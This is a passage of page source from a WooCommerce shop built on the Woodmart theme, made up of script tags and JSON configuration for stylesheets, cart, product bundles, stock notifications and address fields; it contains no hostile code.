.filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/base.min.css","wd-photoswipe-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-helpers-wpb-elem-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-wpbakery-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-mod-nav-vertical-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-sticky-nav-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css","wd-header-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-design-3-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css","wd-header-cart-side-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-builder-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-social-icons-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-section-title-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-list-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-text-block-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-woo-single-prod-el-reviews-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-grid-gallery-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-prod-loop-small-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css","wd-footer-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-header-search-fullscreen-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","security":"6b46c33e64","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone Number too short","Phone Number too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Please accept our terms and privacy policy"};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuStickyOffsets.min.js?ver=8.3.9" id="wd-menu-sticky-offsets-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.9" id="wd-menu-overlay-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.9" id="wd-mini-cart-quantity-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.9" id="wd-sticky-kit-library-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.3.9" id="wd-sticky-column-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.9" id="wd-init-zoom-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=8.3.9" id="wd-stock-status-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-pb-min-max-items-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_pb_min_max_items_params = {"i18n_min_zero_max_qty_error_singular":"Please choose an item.","i18n_min_max_qty_error_singular":"Please choose 1 item.","i18n_min_qty_error_singular":"Please choose at least 1 item.","i18n_max_qty_error_singular":"Please choose up to 1 item.","i18n_min_qty_error_plural":"Please choose at least %q items.","i18n_max_qty_error_plural":"Please choose up to %q items.","i18n_min_max_qty_error_plural":"Please choose %q items.","i18n_qty_error_plural":"%s items selected","i18n_qty_error_singular":"1 item selected","i18n_qty_error_status_format":"\u003Cspan class=\"bundled_items_selection_status\"\u003E%s\u003C/span\u003E"};
//# sourceURL=wc-pb-min-max-items-add-to-cart-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle-min-max-items.min.js?ver=8.5.5" id="wc-pb-min-max-items-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-add-to-cart-bundle-js-extra">
/* <![CDATA[ */
var wc_bundle_params = {"i18n_free":"Free!","i18n_total":"Total: ","i18n_subtotal":"Subtotal: ","i18n_price_format":"%t%p%s","i18n_strikeout_price_string":"\u003Cdel\u003E%f\u003C/del\u003E \u003Cins\u003E%t\u003C/ins\u003E","i18n_insufficient_stock_list":"\u003Cp class=\"stock out-of-stock insufficient-stock\"\u003EInsufficient stock \u2192 %s\u003C/p\u003E","i18n_on_backorder_list":"\u003Cp class=\"stock available-on-backorder\"\u003EAvailable on back-order \u2192 %s\u003C/p\u003E","i18n_insufficient_stock_status":"\u003Cp class=\"stock out-of-stock insufficient-stock\"\u003EInsufficient stock\u003C/p\u003E","i18n_on_backorder_status":"\u003Cp class=\"stock available-on-backorder\"\u003EAvailable on back-order\u003C/p\u003E","i18n_select_options":"Please choose product options.","i18n_select_options_for":"Please choose %s options.","i18n_review_product_addons":"Please review product options.","i18n_enter_valid_price":"Please enter valid amounts.","i18n_enter_valid_price_for":"Please enter a valid amount.","i18n_string_list_item":"\"%s\"","i18n_string_list_sep":"%s, %v","i18n_string_list_last_sep":"%s and %v","i18n_qty_string":" \u00d7 %s","i18n_optional_string":" \u2014 %s","i18n_optional":"optional","i18n_contents":"Includes","i18n_title_meta_string":"%t \u2013 %m","i18n_title_string":"\u003Cspan class=\"item_title\"\u003E%t\u003C/span\u003E\u003Cspan class=\"item_qty\"\u003E%q\u003C/span\u003E\u003Cspan class=\"item_suffix\"\u003E%o\u003C/span\u003E","i18n_unavailable_text":"This product is currently unavailable.","i18n_validation_issues_for":"\u003Cspan class=\"msg-source\"\u003E%c\u003C/span\u003E \u2192 \u003Cspan class=\"msg-content\"\u003E%e\u003C/span\u003E","i18n_validation_alert":"Please resolve all pending issues before adding this product to your cart.","i18n_zero_qty_error":"Please choose at least 1 item.","i18n_recurring_price_join":"%r,\u003Cbr\u003E%c","i18n_recurring_price_join_last":"%r, and\u003Cbr\u003E%c","discounted_price_decimals":"6","currency_symbol":"\u00a3","currency_position":"left","currency_format_num_decimals":"2","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format_trim_zeros":"no","is_pao_installed":"no","price_display_suffix":"","prices_include_tax":"no","tax_display_shop":"incl","calc_taxes":"yes","photoswipe_enabled":"no","responsive_breakpoint":"380","zoom_enabled":"no","force_min_max_qty_input":"yes","i18n_available_on_backorder":"Available on back-order"};
//# sourceURL=wc-add-to-cart-bundle-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle.min.js?ver=8.5.5" id="wc-add-to-cart-bundle-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-pb-taws-variation-swatches-js-after">
/* <![CDATA[ */
			( function( $ ) {
				$( function() {
					var init_tawcvs_variation_swatches_form = function() {
						if ( typeof $.fn.tawcvs_variation_swatches_form === 'function' ) {
							$( '.variations_form' ).tawcvs_variation_swatches_form();
							$( document.body ).trigger( 'tawcvs_initialized' );
						}
					};

					if ( $( '.bundle_form .bundle_data' ).length > 0 ) {
						init_tawcvs_variation_swatches_form();
					}
				} );
			} )( jQuery );
			
//# sourceURL=wc-pb-taws-variation-swatches-js-after
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.9" id="wd-product-hover-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.9" id="wd-product-more-description-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.9" id="wd-image-gallery-in-loop-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.9" id="wd-search-full-screen-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1fa85dc81e058f0d4bc96caa263e6a00","fragment_name":"wc_fragments_1fa85dc81e058f0d4bc96caa263e6a00","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.9" id="wd-hidden-sidebar-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.9" id="wd-sticky-sidebar-btn-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
